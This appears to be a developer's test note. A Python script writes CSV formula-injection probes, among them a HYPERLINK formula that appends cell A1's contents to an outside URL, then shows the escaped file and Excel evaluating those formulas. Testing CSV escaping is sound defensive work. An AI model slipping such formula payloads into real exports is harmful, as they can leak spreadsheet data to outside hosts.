 import csv
# 定义数据
data = [
{"name": "=", "age": "=1+1"},
{"name": "-", "age": "-2+3"},
{"name": "@", "age": "@2+3"},
{"name": "+", "age": "+2+3"},
{"name": "hyperlink", "age": "=HYPERLINK(\"http://www.baidu.com/\"&A1,\"click\")"
},
]
# 定义 CSV 文件路径
csv_file = "data_hyperlink.csv"
# 写入 CSV 文件
with open(csv_file, mode='w', newline='') as file:
writer = csv.DictWriter(file, fieldnames=["name", "age"])
# 写入标题
writer.writeheader()
# 写入数据
for row in data:
writer.writerow(row)
print("CSV 文件已创建成功！")
这样转义就没问题
1 name,age
2 =,=1+1
3 -,-2+3
4 @,@2+3
5 +,+2+3
6 hyperlink,"=HYPERLINK(""http://www.baidu.com/""&A1,""click"")"
生成的 csv 会有两个 ""
data_hyperlink.cs
文件 开始 插入 页面布局 公式 数据 审阅 视图 帮助 操作说明搜索
粘贴 剪切
复制
格式刷
剪贴板
等线 11
B I U A wén 文
字体
ab 自动换行
合并后居中
对齐方式
常规
%
数字
excel 读取的时候会去掉一个 "
B6 fx =HYPERLINK("http://www.baidu.com/"&A1,"click")
A B C D E F G H I J K
1 name age
2 = 2
3 - 1
4 @ @2+3
5 + 5
6 hyperlink click
7
8
9
10